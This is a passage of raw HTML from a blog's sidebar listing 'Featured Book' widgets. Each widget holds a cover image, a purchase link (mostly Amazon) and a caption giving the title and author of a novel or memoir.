<img alt='FEATURED BOOK' height='232' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgy7huGFqnYZGHMHvip0NSeWUICdhBaPryrozuHU2YCNVN2KohFWk0xuq15KT6HwsAMEtssRNWuv586EBMnwMz070NZ5Jr-0QONNhjvoCQqQzAXzhwKgeG8zWDyJhwSeddvw-obV3gi5WeAT8LlQAtrMAnEMS5Nm0xgdp8XfXOpsd-71q-DznPVU1Ar1RU=s232' width='231'/>
</a>
<br/>
<span class='caption'>The House of Gold by Joni Parker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKBG9EV '>
<img alt='FEATURED BOOK' height='224' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirH1L55INSG-VorNUqMW9iP58auu2oYPsTm_OdxXk0mWk95kqvzxp0IsOCkC65iQ1lhkLuDtPq2JM3dztRElgV3itlgTdH-Wog5WHxZ0gAdu2gpDsLPSYQeVBasAGI3pCzMLo2o_xQRvjydDFDDFtXCrRFP9mWhAxa9mz_njpJflNBp0qUONLEvY04AYU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Matters by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://drive.google.com/drive/folders/1i2VGzrRu5-R9JNYMl6vkmMny881fonQB?usp=sharing'>
<img alt='FEATURED BOOK' height='239' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwvL-kPJFBmqThopOEv_gQD0tLtx945p70jOQ5KIe9dFYlGbDH8C1ZictaW8D8glj2WPe8_oe-_P6ilVOsz7scrKk_KdgqZYAF7M6C7LLR93X4H5YHg6ILMBVV13aycgRCyiQeQP-fZM_TY-M_RPuBic0JAZNKWtGr3uSZKiX0-3s9MR4SoOYZcnWaeuk=s239' width='231'/>
</a>
<br/>
<span class='caption'>One Foot in the Ether: Whispers of the Pendle Witches by Kayleigh Kavanagh</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cVfPk9l'>
<img alt='FEATURED BOOK' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg8z3S60pW0IiRtxjt628nUGPJJL6nDKjPUcQysgvOcevY9SabnhCJIm9AZ7iG164qSeJ3m43q9rwW_4NP3pzAmOINS8UB9Id-Q9_wMPkmjb30U9TCAoeZMLDYcbkf4prv2mNJNmLqyy7-MLm9sd8qCvJ1RZhVd_9a_MfSfASa67Fvq7w591KyMPajl7_M=s232' width='231'/>
</a>
<br/>
<span class='caption'>The Essence of Bliss by Emily Astillberry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image181'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Shape-Sun-Paula-Omokhomion-ebook/dp/B0FHQQWV5D '>
<img alt='FEATURED BOOK' height='215' id='Image181_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhALOPbYMgfO29SqW9zdKFUXdWanM2At61rvazeua5QbnDTnW1IG4MtvbDt_7E5uQ3SA1MjoslATq7x6wOZbfKEzjM1k4RpIx2mxSBcYSAxE7SFGRdtkzwgoOL3qfUcHyy0bOcWQTArU3ABL3MVhz7HuRvHBA9W9P6Z2wYENHBLHmMetFmPmPdOIWY1QKE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shape of the Sun by Paula Omokhomion</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image180'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Wooded-Discovery-Fantasy-Spellbound-Chronicles/dp/B09ZCYPBGW# '>
<img alt='FEATURED BOOK' height='227' id='Image180_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_--3azwASSQz98htZjorJFSUxd400_EbXbBrfHVQz1SYASTnbv9K5uaMUAA2crd6-gHFpWP_SkbXd9FkgukFdn6GKdE81HZpggs1N8l3z8yC8t0JKWMNGrnuEykHB8NG-eyn5YnCIlNknfc_mF2olP0jMIrKE_v5WPDUEEpeqoX3sw7MteDVWOOX1d9A=s231' width='231'/>
</a>
<br/>
<span class='caption'>Wooded Discovery by B.B. Swann</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image179'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Glimpse-Too-Far-Based-Story-ebook/dp/B0FDR844WX'>
<img alt='FEATURED BOOK' height='232' id='Image179_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXhbA1knCGkD2mkPnP6n3Hdud-w31pdtMHK47gtPT3VKVHW-CcAyH-PBsSOjNbH9Qv_r7Qe7ict5GlE0OfhsDXB5dEZUQGDbwoPW3GQTSB38xMP_okjRQS7mX8LITqVZI31tYVWMoowvzAqj9X5ulYkqyN8jAPEudMMcRni450HaQIm2GcFkrLnGCCcbw=s232' width='231'/>
</a>
<br/>
<span class='caption'>A Glimpse Too Far by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image178'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X'>
<img alt='FEATURED BOOK' height='232' id='Image178_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4PV6JG7wJFmo5m5GPGZa3zsbpF-n7BHnuPjgZbV6ilZ1Zd3g7HljbgYDbcHAHlMC0WIOkdnkGulieB7Gkpz47GeZPGchehQS5VuFsLZRYiu_Tm1WrJTRI0yiG9Cayb6QHuWptIJ1_Mn3D_LSiKlM3AjpOsj4nPvxg4vuzZr-nT4z8iOOs9AQTdC_4cIg=s232' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image177'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X '>
<img alt='FEATURED BOOK' height='231' id='Image177_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgLLF3Pf1uLdu4B2n83VfC66aRjwVDAnoh91QZFKiuOqO2_M4-oCg-yDnJ6VYtmpRzp0UT3wtkiLAqaCI8q1AqJfUjf0h2CzLGiW0d60_L0U3Vxgs8b_o7ZYaRauSg44Mlyga2EyPDiioTuoLl02RlHXsFpiRCOpPRSKtiqsz6wFkiHWIweSzlavV-fRD8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image176'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Like-Driftwood-Salish-Richard-Levine-ebook/dp/B0F6Q336FJ'>
<img alt='FEATURED BOOK' height='229' id='Image176_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjN2WZ0ZrfuNS6tnSX8AryygCF_ae0LuBJHkbXH-P61zxE3nxINPDIxNEpWXE5LQ4Tn0NGlTZsZ0-GUNBqtogI6AYCcDtOK__vcZkpUm4gb8HZmI6SEfXYebfJ0SjQuCtkqc9ePQoSjYJ2KdaPFRbMHBOLuuztzTqr3hIONyShInhUjg35wKEDF_-Yhnuc=s231' width='231'/>
</a>
<br/>
<span class='caption'>Like Driftwood on the Salish Sea by Richard Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image175'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Anita-Hackley-Lambert/author/B001K8SVUC'>
<img alt='FEATURED BOOK' height='173' id='Image175_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhjQZ95qThkc48AJsqCh119dS95B_3YxSp6R3zp-sJYnjlFwmEmsS5sOp6pyL6zAHo8FBum5Y2mLEwtHvr2MZUDCClKgznCM_l99GkrjvJWp22UefAaLWnH7n-7R33_BXm3DzZAJ6U9ta39yE_vA8tBrmR7J8zXTYVuh7NFUDhlp2ees8HFZ4SYkMAv5d8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Stirrings by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image174'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon-ebook/dp/B0D2282XN3 '>
<img alt='FEATURED BOOK' height='153' id='Image174_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgj5cFBnq6wMPl8mCjsIfUq6Mtgw8aPtZtUcw1ivoVQCaJm9pLQV9fyIk07fdA9386RnBgplVlreXDylLBiQ-nCYBkPuUROEsmVOs2-kQKks1j2D26Pc5MlxZAFS9Xmp4yueZnM8lo3KhgAct_hm0plMzijGpqxkxkUyExudBWCCMmgfizpDtnfGzqoRKY=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image173'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://kaufmantales.com/ '>
<img alt='FEATURED BOOK' height='173' id='Image173_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIfawiEfPOpEyfi7btgFOuSxac1N45cic_Lc-fIuqFbOuEH-jxYpg65w5-ok3ky6izcRhgyx52Oh3C1b5bC1cqSJnQnk1d_UJMyqDFHmLKBr_Df30JRO8z99puCZTQab4ZbSDdofTCQKI8h__u1dK2RnhyAN-z7iQnhENyLpBF4DoIO4RB_ePXmN945Pg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tales of the Ocean City by Christopher Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image172'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon'>
<img alt='FEATURED BOOK' height='153' id='Image172_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjfVkFT5_PGZoL2HhqIQg61nvyXPH_IgmlEEnyWs27eQc58rZKVkTTvMe3Kqu6Ls0mgrRhguXEO5235izc23tveFdgVII1XGSB9j_RQRLboWJ2ja5oBO8QwvUUZ59N04ex38l5_2gzEjX6K6RkEmd4mHsrou7RKM7yE-s9yUwWqDPgHloaYLwMY-0PWXgE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image171'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Friends-are-Forever-Windflower-Mystery-ebook/dp/B0F4K1HJ5L '>
<img alt='FEATURED BOOK' height='248' id='Image171_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTgm36GDccCqT34cLx4va1JBBYo2Hj2-mhSymgELe1MgSLvDnyU4WDlEIVSJfqMdzqyhn5H9enq8FlCDUwqUq9T-7X1bs58pXIh3WHAm2Vo5XA4QskeD9yjG8Pe7Uy1LE4bJ19WDqFhlEfidkQyChVDZ2ULdN8s_mBmXaeWBEDltfw_vZtwedPy9dCrp4=s248' width='231'/>
</a>
<br/>
<span class='caption'>Friends Arev Forever by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image170'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/TheSilverFalconEbook  '>
<img alt='FEATURED BOOK' height='228' id='Image170_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZ2x0kDrPfYjWsPWOUNHJXXiaC25iyXK374rLWi7vppnIWYJsQ17Aut3qfxeTeX3HqsgNR8wMkrUnsYJhmtcSBGOSGoPJFSKz77W2mqMWa10Rt01mVZXnrJ3hFbrSCiZ5eNEGYv1g74azRjuyM0Wmc_onxo-d2tipwPSgEggUl5N1DoKZgBh4ACoUmq60=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Silver Falcon by David Tindell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image169'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Judy-Serrano/author/B004YRGTYG'>
<img alt='FEATURED BOOK' height='166' id='Image169_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAG6Jp8TtVz28cC87peHd2Djbqmg-Fi91sBdrGqpWSpUBfIVp80gibahoqzCyfhYrKfbPVqSAGQlL4n36r2ZyE-NE-baj8Watspab-9O8_OEexesqXKtyYLk4tO3JzmmcpF-ZRYzItx8J91QUb5mjSk9i3VClAuqmiXEWeh5l-9m8_j58Krmdij9Nj6eU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Unorganized Crime Series by Judy Serrano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image168'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Body-Parts-Serial-Killers-Compulsions/dp/0806543914'>
<img alt='FEATURED BOOK' height='309' id='Image168_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgTApZ7dzwtilzAzB4hADmckOioFT15ao1Tf8IIlifrLIjDzaGbqJOXw33Dlp0crysJiJYU95BUgqJvS5fVcq7HPd_7QuJAr43A0UnwFSDY92PR2ojAU2CFR6cpa7Ngv1_ScuJMHu3fzLovEGpTCykyuWEATzKA1Tpe8wfI5IMhawtFbKn1XPbU364wAeY=s309' width='231'/>
</a>
<br/>
<span class='caption'>Body Parts by Caitlin Rother</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image167'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF '>
<img alt='FEATURED BOOK' height='300' id='Image167_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_Utq2ry04AXcT_tZ2WdVkyPKE8Hoh3yVs5NwX-8vF9aPEJhD67CJwnEbGXp8GER345V5hzXv1kowRHCThpklWeOqB790VD6cvkiILNdBSHPLnxlHR-YlkbZP281vm_ERvq-N6M5Zs3JDHSvix16uHdYDH4qs5dPh4XRccojOZpKUZP21ypCKa8OB3NBs=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image166'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hi-Ho-Infecterino-Psychedelic-Soaked-Parasol-ebook/dp/B0CTJ3Z612'>
<img alt='FEATURED BOOK' height='293' id='Image166_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhKu0UHcajJBPGjovLyV72DpwyhAV4h1Iykq-UOx0dMaqeT3n4JKg94Fv1Fy_-Pq9i02chBP8oyWheVRtPeV5YLXYpSXYtK9aUxf9RPheZN1ZPrHnVuXjL6m0xq3TBh8i3r8MmoW1zHnsdilAaYprwklGsjGwHwFe31l0xpW0PTrnZXl5E61lrP0Kf9wcw=s293' width='231'/>
</a>
<br/>
<span class='caption'>Hi De Ho, Infecterino! by Andrew Marc Rowe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image165'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF'>
<img alt='FEATURED BOOK' height='300' id='Image165_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUUCCeH6EfTaB6f1py93yWTKalXv3WSYgrvs6-CSYJZNEeG6X0pg9MGLGYBjd3SWXKzS4ysPIvTNElSCiM72le_ylISVMDMUU75O736Dx2Tyl7con9_WhrvbEmnyPSrxnHs1OmsWAPxGtIvs8TFrYo8A2IQhaik3KmXp08PW60aESsmvXtPsqXac9wMm0=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image164'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Vision-Quest-Kimberly-Cole/dp/B0DCM84H1P'>
<img alt='FEATURED BOOK' height='168' id='Image164_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgyhuxe0O6Bm9uwNRqSkYGkzk68eHunaSUp7nfcTZWFLnwfsaM7O0LfnENSdr9H-bpgu9MR-Ac64Ov5nGp4MwRiuStyuR3K4jozKM3pmsv_ZQ3_Kctxu0LbVDLHpHSQdlOOGJ9aSU2JDI-95lUG9kKUdfFM4dJeM3nB9WV6MVh91XoF0YFcqPwnevb-c04=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Vision of the Quest by Kimberly Cole</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image163'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DP845RD1 '>
<img alt='FEATURED BOOK' height='160' id='Image163_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdsFmT8unS4zdfUoEslCzC4E3mCHuXV_vkeD5sbVzO5k8gzZr5J-duxPTuhLiZpjf_rV_GcRIEQmzzlhvwzmjo-WfRqCELdQ84OCI7LojX1YV_PYl-iV6YgKUmEFB7CUZRJymYFSp3O5BwQHr43Z5L0VjfMBfoHCC6Ig8BDQlyIhmuSl8PsDs81I82qF0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dragged Down Deep by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image162'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Dream-Wilderness-Saga-Book-ebook/dp/B0DJS19HMH'>
<img alt='FEATURED BOOK' height='325' id='Image162_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKftcoE9tDP2874NAvyZe0Nw47AHByLioE0QLPTrWVKOVGC3qdFU1qeGmePYAOF5ouoTCMhOnvMBN5wA9E_IdAstkyG6nD8Ywn4vkuhichn8jf8ehgSRw7eP-0IYIIQkP-q71bgab-364mRe5qiIJFCt6KpF6m-LT_2Ppr6Z02VfuXEK0PGFA17nODC1s=s325' width='231'/>
</a>
<br/>
<span class='caption'>A Dream in the Wilderness by Jean Hackensmith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image161'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DLGMF1LZ'>
<img alt='FEATURED BOOK' height='238' id='Image161_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjFKtDw5zNsbdrxUNjrjuBkO9OiFR60FsrIOKYZ8dpurkGMD9rg1isMZnFj2uBWWTrD2ciRPEJwFXw6iIvRpvDUxD7MO35ULzGTQs3kErCj0e7FwHR0TPBs0s8WJBmptgBBzEUjOHTKYMEE_h-5tCkm_YTSgXpSKCmYM3ILzoq9w0U7q7rh-pb5vWHNy94=s238' width='231'/>
</a>
<br/>
<span class='caption'>Vanity Project by Andre Spiteri</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image160'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Drops-Glass-Magic-Shards-Lafayette-ebook/dp/B0C42B144X'>
<img alt='FEATURED BOOK' height='173' id='Image160_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_SwwGhhNfkt9W-qkGIU7WP7zEcWtc-ayqZh-GKvGqU4nxtwTlnKEdBQtnw6amrHGgnI1owPEVqg0MFFZh4Be90UFYxx_BOiOylM9p8yor-JHPcauU1muCe7jborJwaTd4RVs8cOv2W8msUnvPwasMmiKJb2i3Fz5j1AdTD3V_7bpbbi8WELMx2qatiwQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shards of Lafayette by Kenneth A. Baldwin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image159'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Even-Higher-Than-Everest-Dramatised/dp/1782226249 '>
<img alt='FEATURED BOOK' height='288' id='Image159_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJ7BXGSveOtygcdAoHLmCOd7i3P_zARiis_EYC7_loL7tacetBz0mURuBi6VBVolVJrOVvmBHxFNXs4Tb9aafUK2omSno0PDu1UwVuHOwc2wi1EIYy1WpTrKqUAM4TFMKIrhE0zBWi1x6eTSY3n4L5Fbck6hYUx_2i0jEDcBgLa0TrvDY_x1eE3mj6iDM=s288' width='231'/>
</a>
<br/>
<span class='caption'>Even Higher Than Everest by George Almond</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image158'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Princess-Sophie-Christmas-Elixir-Martin-ebook/dp/B0DJYN7G3Y'>
<img alt='FEATURED BOOK' height='173' id='Image158_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgud3Qz0q73hVyv2AzF_eEJ6CyqGUirS2K6JGusLEBF_E0O5SD36FdorqUIdg5OfdBpA7xXomwuxTULHMHCzAv-6oHyaSA_Qtk7n35jYC18JRKvqBk8X1khPfo-7xl-hKKlufqpovWWwD3aCgHpkYGtNLDX6wY6arQIEIP4tee9VOeBv39vtCkkheNwob4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Princess Sophie and the Christmas Elixir</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image157'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J '>
<img alt='FEATURED BOOK' height='300' id='Image157_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6H7yii9UO24IaEhMRvgw_86krWo7CGjugGU-jeczMIDu0ORQzoz2bwPkurFu2445gscEGVs1bUg6JefogOIBiKMEOXEbclNdgzQS76RQwAODlQDvb-HmxNkfIPZwzQm9oub4T6e5A4VJXyw8-Fe_Zu87wYkpNCXW6UrlLzr-D8Y18qZ27C2y2y-9xtO0=s300' width='231'/>
</a>
<br/>
<span class='caption'>Count Their Graves by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image156'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/gp/product/B0DJDQLY66'>
<img alt='FEATURED BOOK' height='143' id='Image156_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU0m2SuhVJ-RcNwUoLSPyg6MbDLyu_AnelFlC2FrnMSwDZc0DjEL09l69DDoyA-YgeTfFNWLaz_gF95uh-XQX03TnJOAoc328iLvGqErXdfdqnxsuWzkwDJY5GnoUFWrTE2rCm1xpJLrssyOmf4zQP7eme1q5LjZpNDQNRJx4kM4S0MR5xTYt8VbHJazI=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jingles by D.F. Jones</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image155'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mistletoe-Season-Three-Christmas-Stories/dp/0840716818 '>
<img alt='FEATURED BOOK' height='230' id='Image155_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjLa3Ns-jZcgrRHU4vp2ERp8uTWeAF-1Ypfjzyy-tSgV-TuIqoKZc3z9bTn_wfS790KpoWM6c6WcSSoH7YuQP3BavYPAAMJvnSjw6i2OlaV2Y7hQbIeSr3mXGXkMwh1KQGp2ReqYMCO7dIDntIkyyVt-TbokTq2EZ2-8Eom57Vrou27l6imm3TYYDJAPIg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mistletoe Season by Sheila Roberts, Kathleen Fuller & Pepper Basham</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image154'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mirror-Primogen-Sentinels-P-Eden/dp/1509257594 '>
<img alt='FEATURED BOOK' height='155' id='Image154_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglWt8J2DLidVS5gdEp4lv2dvtB5lf7uuxxxIA3Q1D2rJRJ8mCanVAZ-JA18vjzfMFXjS5enWz1SOpGbiR5fr_CETYS1WOpToDe8aJowxuuET1HXaJOQEkjAZ0QhDkpLEMIdxwq8erks8LJjMhaOC6Jk5sY79AIwHkgqo18q8qvwwG_VGSBN08GBLSqsH4=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Mirror by P.K. Eden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image153'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Ring-Rosin-Dynamis-Novel-Novels/dp/1956891153 '>
<img alt='FEATURED BOOK' height='287' id='Image153_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgK2vEP6r1kFh7ytItL9Tob7qMZQmGelZhOSGnaTT9HoiahV7MVNlC0AlvVKuVOCflTPZH2IhlSgVuokf1o_6nt4sRsS_jtKv8QJrEDv_sPglRaMjiTYd0BEdVOeW7y0NkTFAjScrQeKo0QdwCZYyCASUGnGGiIs3LdjBpGMaT4_WRGeCdmPJ7gCPbNQn0=s287' width='231'/>
</a>
<br/>
<span class='caption'>Ring of Rosin by Nancy Golden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image152'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hearts-Journey-Forgiveness-Memoir/dp/1646456203'>
<img alt='FEATURED BOOK' height='152' id='Image152_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiVRwmh7Muv-ed8qeCXOPArGwguhco73VZMtx_8wADnbF_wjLvzrc7sr4EqnlBzCyDABysRb4Oy92c_Km5PrTMY0G9SKoVFU45wLwN6eLui1gB5th7xN0uAfKy_ojGCU4v0yA_mfcaos4dIAqJaLlNAEi5K-7wCAchMyEw2NrPWu25k6xNTY_cfaiUmzWQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Heart's Journey to Forgiveness by Terese Luikens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image151'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/How-Soon-Now-powerful-travel-ebook/dp/B0D1RG2GL5 '>
<img alt='FEATURED BOOK' height='153' id='Image151_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhtXc1YOOn7N7Q-7gua505x4K_MBR5RMYHxZSVpElzW9pUZJhF7ZM_fk1gqornkDZH-W33CRVfQgp6kz6rTiqOe1w0irp9YhAwTFz2R5kfV08SrIE7SW_ZHK7OlypJ2-rlnfrGENZHVhEZQ6BYU2xuLIIU3fUec-SNpr3jSd-BZJEvEh1KQrHEkOi000as=s231' width='231'/>
</a>
<br/>
<span class='caption'>How Soon is Now? by Paul Carnahan</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image150'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Merry-Matchmaker-Novel-Sheila-Roberts/dp/0778369609 '>
<img alt='FEATURED BOOK' height='190' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjcGxdATE7Zc6L1MwpZqauu5WGH9itE9eIwQe114_Ms7kMSPdCkbT3mZe99Xc6sXH2GMLPB2deT3NEfLbxMl2PYmlqjzTtyp_4poOv0h4EQRPunV1qf8lEJ7QbyxgEbrlZgRyb-2JLrRh1-3ZfLosROZRA9dnwMJfcpx8DG1UrMbqLBAiJDnBUvrC16aIc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Merry Matchmaker by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image149'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Randy-Dockens/author/B072MG3BQS '>
<img alt='FEATURED BOOK' height='167' id='Image149_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAE1jfnwPUU-_AU7ogUFCDlGACFNg45I1zBUNMSaIvxs4SHpzqPyXZz_ryOVhJx2TYxTyQvo-_maYgRrKFFajAjHhbFNTmpj0kXFwUoPTjYQGypwll4ToTJWWQzOnxIGjWCGbmkAEHdQIqbN_RMHSuM4ydkenAsQuctrmjKWAW0x-HndVHG5DMU2b7vY0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stele Prophecy Pentalogy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image148'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Soul-Love-lives-travel-romance-ebook/dp/B0D915MN35'>
<img alt='FEATURED BOOK' height='198' id='Image148_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvzM7yNYcsOcYUNys_CIwY-RN_u6BKnUPcXxlK0Ff22EDN9WIO7naavp0e3Z6ZDYUwNrFeXaucc5yQHaKeSr4B2WuyvTsZH-ox-kD2kc2QvcwNvBg_RQcxgSss7BiYHW0gboD_vDhIcA0xR10MF0YXwKqQxFc078qZSuMDRK5NKlz7-56LLJCWHUhtFi4=s231' width='231'/>
</a>
<br/>
